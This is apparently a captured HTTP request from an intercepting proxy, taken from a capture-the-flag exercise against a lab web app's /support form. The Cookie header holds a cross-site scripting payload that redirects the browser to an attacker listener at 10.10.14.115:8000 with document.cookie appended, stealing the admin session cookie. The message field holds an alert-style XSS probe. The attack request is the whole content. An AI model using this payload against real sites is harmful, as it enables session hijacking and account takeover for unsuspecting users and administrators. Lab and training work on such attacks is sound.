 Request
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.129.193.81:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.193.81:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 136
10 Origin: http://10.129.193.81:5000
11 DNT: 1
12 Connection: keep-alive
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs;ShadowRooted_XSS=
<script>document.location='http://10.10.14.115:8000/admin_cookie?='+document.cookie</script>
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 fname=shadow&lname=rooted&email=shadowrooted%40shadowrooted.es&phone=123456789&message=
%3Cscript%3Ealert%28%22PWNED%22%29%3C%2Fscript%3E